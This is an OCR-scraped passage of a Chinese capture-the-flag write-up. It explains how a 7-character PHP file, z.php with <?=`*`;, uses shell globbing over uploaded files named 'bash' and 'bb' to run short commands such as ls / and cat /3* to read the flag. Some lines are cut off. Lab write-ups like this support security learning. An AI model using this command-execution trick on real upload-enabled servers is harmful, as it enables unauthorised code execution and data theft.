
z.php
<?=`*`;
中的
刚好7个字符，访问后能把当前目录
下的所有文件按字母顺序列出，然后执行。
传好上面3个文件后，当前文件夹就有4个文件了，按字母排
序如下
1
bash bb index.html(题目自带) z.php
bash bb index.php
访问z.php后，相当于执行了
z.php
所以我们只需要通过修改bb来执行7个字符以内的命令
ls /
cat /3*
bb的内容分别为
和